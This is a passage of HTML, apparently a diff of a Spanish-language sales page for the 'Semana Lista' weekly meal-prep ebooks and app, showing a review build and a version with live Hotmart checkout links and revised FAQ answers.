semana.</h3><p>Elige tu menú de la semana. Sabes qué vas a comer antes de encender la cocina.</p></article><article><span>02</span><h3>Compra con una lista.</h3><p>Consulta las cantidades y descuenta lo que ya tienes. La app del Completo ajusta tu selección.</p></article><article><span>03</span><h3>Prepara y guarda.</h3><p>Sigue la secuencia, organiza tus comidas y consulta qué refrigerar o congelar. Tu siguiente paso está en la guía.</p></article></div><div class="adapt-menu"><span>A TU GUSTO.</span><h3>¿No te gusta?<br><em>Cámbialo.</em></h3><p>20 referencias de sustitución y opciones de proteína. Consulta las cantidades en el recetario y ajusta tu compra a mano.</p></div><div class="method-close"><p><strong>Empieza por un menú.</strong> Usa las variaciones cuando las necesites.</p><button class="text-link" id="openSample">Ver una ficha real <span>↗</span></button></div></section><section class="complete-system section final-package" id="bonos"><div class="system-heading"><p class="eyebrow light">TU APP EN EL PLAN COMPLETO</p><h2>Elige tus comidas.<br><em>La app calcula tu compra.</em></h2><p>Ajusta las personas y reúne las cantidades de tu selección en una sola lista.</p></div><figure class="complete-mockup final-product-preview"><div class="product-photo"><img decoding="async" srcset="assets/coleccion-comidas-480.ebff68dd33.webp 480w, assets/coleccion-comidas-768.761c8c4c73.webp 768w, assets/coleccion-comidas-1024.1ee40eb1c4.webp 1024w" sizes="(max-width: 640px) calc(100vw - 44px), 600px" src="assets/coleccion-comidas-768.761c8c4c73.webp" width="1536" height="1024" loading="lazy" alt="Ilustración de cuatro combinaciones del sistema Semana Lista"><span>ELIGE. PREPARA. DISFRUTA.</span></div><div class="final-product-caption"><h3>Tu menú.<br>Tu lista.<br><em>Todo listo.</em></h3><p>En tu celular o para imprimir.</p></div></figure><details class="app-peek"><summary>Probar la app · 1, 2 o 4 personas</summary><div class="inline-app-demo" id="planificador"><div class="inline-app-copy"><p class="eyebrow light">APP INCLUIDA EN EL COMPLETO</p><h3>Cambia las personas.<br><em>Mira cómo cambia tu lista.</em></h3><p>Selecciona comidas y prueba las cantidades aquí mismo.</p></div><div class="demo"><div class="demo-header"><span class="mini-brand">SEMANA LISTA</span><span class="live-dot">DEMO INTERACTIVA</span></div><h3>Mira cómo trabaja para ti.</h3><p class="demo-caption">Semana 1 · Selección de tres platos</p><div class="demo-controls"><span>¿Para cuántas personas?</span><div class="segmented" role="group" aria-label="Personas"><button data-people="1" aria-pressed="true">1</button><button data-people="2" aria-pressed="false">2</button><button data-people="4" aria-pressed="false">4</button></div></div><div id="demoMeals"></div><div class="list-heading"><b>Tu lista se ajusta aquí</b><span id="demoCount"></span></div><div id="demoTotals" aria-live="polite"></div></div></div></details></section>
-<section class="offer-section section" id="planes"><p class="eyebrow">ELIGE CÓMO QUIERES EMPEZAR.</p><h2>Elige cómo quieres<br><em>resolver tu semana.</em></h2><p class="offer-intro">Esencial para empezar. Completo para llevar las herramientas y los cinco extras por US$3 más.</p><div class="offers"><article class="offer essential" id="esencial"><p class="plan-label">PARA EMPEZAR</p><h3>Esencial</h3><p>El punto de partida para dejar de inventar la comida cada noche.</p><div class="price"><span>US$</span>6<sup>,90</sup></div><p class="price-note">Pago único · Materiales en español</p><ul class="checks"><li>Guía del sistema paso a paso.</li><li>Cuatro menús semanales.</li><li>40 combinaciones con ingredientes y montaje.</li><li>20 referencias de cambio y opciones de proteína.</li><li>Listas para una persona, ajustables manualmente.</li><li>Dos PDFs para consultar o imprimir.</li></ul><div class="offer-bottom"><p><b>2 ebooks en PDF</b><br>Guía práctica + recetario de cuatro semanas.</p><button class="button primary" data-plan="Esencial">Quiero el Esencial <span>↗</span></button></div></article><article class="offer complete" id="completo"><div class="plan-flag">POR US$3 MÁS, LLÉVATE EL COMPLETO</div><p class="plan-label">LA OPCIÓN CON TODO</p><h3>Semana Lista<br><em>Completo</em></h3><p>El sistema principal, la app y los cinco extras. Todo en una sola compra.</p><div class="price"><span>US$</span>9<sup>,90</sup></div><p class="price-note">Pago único · Materiales en español</p><ul class="checks"><li><strong>Todo lo incluido en el Esencial.</strong></li><li>20 referencias de cambio entre las cuatro semanas y opciones de proteína.</li><li>28 preparaciones extra: salsas, desayunos, postres y rescate.</li><li>Menús, etiquetas y controles imprimibles.</li><li>12 preparaciones para airfryer.</li><li>12 desayunos y meriendas adicionales.</li><li>12 preparaciones de freezer de respaldo.</li><li><strong>App Semana Lista para ajustar comidas y cantidades.</strong></li><li>Siete PDFs en color + archivos editables.</li></ul><div class="offer-bottom"><p><b>7 ebooks + app Semana Lista</b><br>Cinco ebooks extra incluidos + archivos editables.</p><button class="button primary" data-plan="Completo">Sí, quiero el Completo <span>↗</span></button></div></article></div></section><section class="faq-section section"><div><p class="eyebrow">ANTES DE ELEGIR.</p><h2>Que no te quede<br><em>la duda.</em></h2></div><div class="faqs"><details><summary>¿De verdad puedo prepararlo en 1h30?<span>+</span></summary><p>Es el tiempo informado por el creador en su nueva prueba del producto base. La duración puede variar con las personas, la selección, el equipo y la experiencia. Las nuevas sustituciones y extras requieren su propio tiempo.</p></details><details><summary>¿Qué comidas cubre el plan?<span>+</span></summary><p>Almuerzo y cena de la semana: diez combinaciones por semana. Tienes cuatro menús y cuarenta combinaciones en total. El Completo añade opciones de desayunos, meriendas y reserva.</p></details><details><summary>¿Puedo adaptarlo a mis gustos?<span>+</span></summary><p>Sí. El recetario incluye 20 referencias de cambio y opciones de proteína. La app ajusta la selección original y el cambio vegetal indicado; las demás adaptaciones se anotan a mano. No son equivalencias nutricionales.</p></details><details><summary>¿Necesito imprimirlo o tener airfryer?<span>+</span></summary><p>No. Consulta los PDFs desde el celular e imprime solo si prefieres. La airfryer corresponde a un extra opcional; el menú principal no depende de ella.</p></details><details><summary>¿Cómo guardo las comidas hasta el viernes?<span>+</span></summary><p>La guía distingue refrigeración y congelación, con una regla específica para el arroz. Sigue el destino de cada ficha y las instrucciones de descongelado y recalentado. Congelar puede cambiar la textura: empieza por una comida si quieres probar el resultado.</p></details><details><summary>¿Qué cambia entre los dos planes?<span>+</span></summary><p>Esencial: guía y recetario. Completo: todo lo anterior, cinco ebooks adicionales, la app y los editables por US$3 más. Los extras ya están incluidos; no se compran aparte.</p></details><details><summary>¿Cómo uso la app?<span>+</span></summary><p>Se usa en navegador. El paquete actual incluye un HTML y sus carpetas, que deben mantenerse juntos. La apertura depende del dispositivo y la compatibilidad en celulares reales aún requiere verificación. El progreso es local, con respaldo manual; no hay sincronización automática.</p></details><details><summary>¿Cómo recibo los materiales?<span>+</span></summary><p>Son archivos digitales; no se envían libros, dispositivos ni recipientes. Esta página es una versión de revisión y la compra todavía no está habilitada.</p></details></div></section><section class="closing section"><span class="closing-star" aria-hidden="true">✳</span><p class="eyebrow light">NO TIENES QUE INVENTAR OTRO MENÚ HOY.</p><h2>Tu semana ya tiene<br>suficientes cosas.<br><em>Dale un plan a la comida.</em></h2><a href="#planes" class="button primary">Quiero empezar con Semana Lista <span>↗</span></a><p>Esencial US$6,90 · Completo US$9,90</p></section></main><footer><a class="footer-brand" href="#inicio">SEMANA LISTA</a><p>Semana Lista · Material digital en español</p></footer><aside class="sticky-buy" id="stickyBuy" aria-label="Ver planes desde seis dólares con noventa"><div><strong>Resuelve tu semana ahora</strong><span>Desde <b>US$6,90</b></span></div><a href="#planes" class="button primary">Ver plan <span aria-hidden="true">↗</span></a></aside><dialog id="sampleDialog"><div class="dialog-top"><h2>Una página real del recetario</h2><button class="close-dialog" aria-label="Cerrar muestra">×</button></div><p>Ingredientes y montaje de una combinación de la semana 1.</p><img decoding="async" src="assets/pagina-3-708.a7be1220c8.webp" loading="lazy" width="708" height="1000" alt="Página real del PDF: pollo con papa, limón y orégano"></dialog><dialog id="planDialog"><div class="dialog-top"><span class="eyebrow">VISTA PREVIA DE LA OFERTA</span><button class="close-dialog" aria-label="Cerrar selección">×</button></div><h2 id="selectedPlan"></h2><p>Tu selección se ha mostrado correctamente. La compra todavía no está habilitada en esta versión de revisión.</p><p>No se ha realizado ningún cobro.</p><button class="button primary close-dialog">Seguir viendo la página <span>↗</span></button></dialog><script defer src="assets/page.6ba21b8296.js"></script></body></html>+<section class="offer-section section" id="planes"><p class="eyebrow">ELIGE CÓMO QUIERES EMPEZAR.</p><h2>Elige cómo quieres<br><em>resolver tu semana.</em></h2><p class="offer-intro">Esencial para empezar. Completo para llevar las herramientas y los cinco extras por US$3 más.</p><div class="offers"><article class="offer essential" id="esencial"><p class="plan-label">PARA EMPEZAR</p><h3>Esencial</h3><p>El punto de partida para dejar de inventar la comida cada noche.</p><div class="price"><span>US$</span>6<sup>,90</sup></div><p class="price-note">Pago único · Materiales en español</p><ul class="checks"><li>Guía del sistema paso a paso.</li><li>Cuatro menús semanales.</li><li>40 combinaciones con ingredientes y montaje.</li><li>20 referencias de cambio y opciones de proteína.</li><li>Listas para una persona, ajustables manualmente.</li><li>Dos PDFs para consultar o imprimir.</li></ul><div class="offer-bottom"><p><b>Tu semana empieza aquí</b><br>Guía práctica + recetario de cuatro semanas.</p><a class="button primary" data-plan="Esencial" href="https://pay.hotmart.com/I108271421A?checkoutMode=10">Quiero el Esencial <span>↗</span></a></div></article><article class="offer complete" id="completo"><div class="plan-flag">POR US$3 MÁS, LLÉVATE EL COMPLETO</div><p class="plan-label">LA OPCIÓN CON TODO</p><h3>Semana Lista<br><em>Completo</em></h3><p>El sistema principal, la app y los cinco extras. Todo en una sola compra.</p><div class="price"><span>US$</span>9<sup>,90</sup></div><p class="price-note">Pago único · Materiales en español</p><ul class="checks"><li><strong>Todo lo incluido en el Esencial.</strong></li><li>28 preparaciones extra: salsas, desayunos, postres y rescate.</li><li>Menús, etiquetas y controles imprimibles.</li><li>12 preparaciones para airfryer.</li><li>12 desayunos y meriendas adicionales.</li><li>12 preparaciones de freezer de respaldo.</li><li><strong>App Semana Lista para ajustar comidas y cantidades.</strong></li><li>Siete PDFs en color + archivos editables.</li></ul><div class="offer-bottom"><p><b>Tu sistema completo + app</b><br>Cinco extras incluidos para resolver más comidas.</p><a class="button primary" data-plan="Completo" href="https://pay.hotmart.com/H108271535G?checkoutMode=10">Sí, quiero el Completo <span>↗</span></a></div></article></div></section><section class="faq-section section"><div><p class="eyebrow">ANTES DE ELEGIR.</p><h2>Que no te quede<br><em>la duda.</em></h2></div><div class="faqs"><details><summary>¿De verdad puedo prepararlo en 1h30?<span>+</span></summary><p>1h30 es la referencia del creador en su prueba del plan principal. Sigue el orden de preparación y ten la compra lista antes de empezar. El tiempo varía según las personas, el menú y el equipo; preparar extras requiere tiempo adicional.</p></details><details><summary>¿Qué comidas cubre el plan?<span>+</span></summary><p>Almuerzo y cena de la semana: diez combinaciones por semana. Tienes cuatro menús y cuarenta combinaciones en total. El Completo añade opciones de desayunos, meriendas y reserva.</p></details><details><summary>¿Puedo adaptarlo a mis gustos?<span>+</span></summary><p>Sí. El recetario incluye 20 referencias de cambio y opciones de proteína. La app ajusta la selección original y el cambio vegetal indicado; las demás adaptaciones se anotan a mano. No son equivalencias nutricionales.</p></details><details><summary>¿Necesito imprimirlo o tener airfryer?<span>+</span></summary><p>No. Consulta los PDFs desde el celular e imprime solo si prefieres. La airfryer corresponde a un extra opcional; el menú principal no depende de ella.</p></details><details><summary>¿Cómo guardo las comidas hasta el viernes?<span>+</span></summary><p>La guía distingue refrigeración y congelación, con una regla específica para el arroz. Sigue el destino de cada ficha y las instrucciones de descongelado y recalentado. Congelar puede cambiar la textura: empieza por una comida si quieres probar el resultado.</p></details><details><summary>¿Qué cambia entre los dos planes?<span>+</span></summary><p>Esencial: guía y recetario. Completo: todo lo anterior, cinco ebooks adicionales, la app y los editables por US$3 más. Los cinco extras del Completo ya están incluidos. Compra Inteligente y Cero Cocina son complementos opcionales de pago, disponibles por separado en el checkout.</p></details><details><summary>¿Cómo uso la app?<span>+</span></summary><p>La app está incluida en el Completo. Descarga y descomprime el paquete, mantén sus carpetas juntas y abre INICIO.html en un navegador compatible con archivos HTML descargados. Elige comidas y personas para ajustar tu lista. Guarda un respaldo para trasladar tu progreso a otro dispositivo.</p></details><details><summary>¿Cómo recibo los materiales?<span>+</span></summary><p>Son archivos digitales; no se envían libros, dispositivos ni recipientes. Después de la aprobación del pago, Hotmart te envía las instrucciones de acceso al email indicado en la compra. Descarga tu paquete y empieza por las instrucciones incluidas.</p></details></div></section><section class="closing section"><span class="closing-star" aria-hidden="true">✳</span><p class="eyebrow light">NO TIENES QUE INVENTAR OTRO MENÚ HOY.</p><h2>Tu semana ya tiene<br>suficientes cosas.<br><em>Dale un plan a la comida.</em></h2><a href="#planes" class="button primary">Quiero empezar con Semana Lista <span>↗</span></a><p>Esencial US$6,90 · Completo US$9,90</p></section></main><footer><a class="footer-brand" href="#inicio">SEMANA LISTA</a><p>Semana Lista · Material digital en español</p></footer><aside class="sticky-buy" id="stickyBuy" aria-label="Ver planes desde seis dólares con noventa"><div><strong>Resuelve tu semana ahora</strong><span>Desde <b>US$6,90</b></span></div><a href="#planes" class="button primary">Ver plan <span aria-hidden="true">↗</span></a></aside><dialog id="sampleDialog"><div class="dialog-top"><h2>Una página real del recetario</h2><button class="close-dialog" aria-label="Cerrar muestra">×</button></div><p>Ingredientes y montaje de una combinación de la semana 1.</p><img decoding="async" src="assets/pagina-3-708.a7be1220c8.webp" loading="lazy" width="708" height="1000" alt="Página real del PDF: pollo con papa, limón y orégano"></dialog><script defer src="assets/page.checkout.84da1843.js"></script></body></html>



